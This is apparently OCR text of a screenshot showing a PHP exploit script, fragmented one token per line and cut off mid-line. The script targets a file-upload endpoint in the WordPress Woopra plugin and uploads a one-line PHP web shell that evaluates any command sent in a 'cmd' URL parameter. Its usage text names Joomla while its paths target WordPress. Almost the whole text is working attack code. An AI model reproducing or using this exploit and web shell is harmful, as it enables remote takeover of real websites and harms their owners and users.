
shell.php\n

-u http://target.com/    The full path 
to Joomla!

-f shell.php             The name of 
the file to create.\n"
)
;
$url
=
$options
[
'u'
]
;
$file
=
$options
[
'f'
]
;
$shell
=
"
{
$url
}
//wp-
content/plugins/woopra/inc/tmp-upload-
images/
{
$file
}
"
;
$url
=
"
{
$url
}
/wp-
content/plugins/woopra/inc/php-ofc-
library/ofc_upload_image.php?name=
{
$file
}
"
;
$data
=
 "
<?php
eval
(
\
$_GET
[
'cmd'
]
)
;
?>
";

$headers = array('User-Agent: 